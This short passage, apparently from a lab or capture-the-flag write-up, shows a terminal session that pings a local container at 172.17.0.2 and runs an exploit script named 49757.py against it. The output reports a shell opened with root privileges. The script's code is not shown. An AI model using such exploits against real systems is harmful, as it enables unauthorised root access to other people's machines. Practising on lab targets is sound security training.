 ❯ ping -c 1 172.17.0.2
PING 172.17.0.2 (172.17.0.2) 56(84) bytes of data.
64 bytes from 172.17.0.2: icmp_seq=1 ttl=64 time=2.13 ms
--- 172.17.0.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 2.127/2.127/2.127/0.000 ms
❯ python3 49757.py 172.17.0.2
/home/imarcej/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root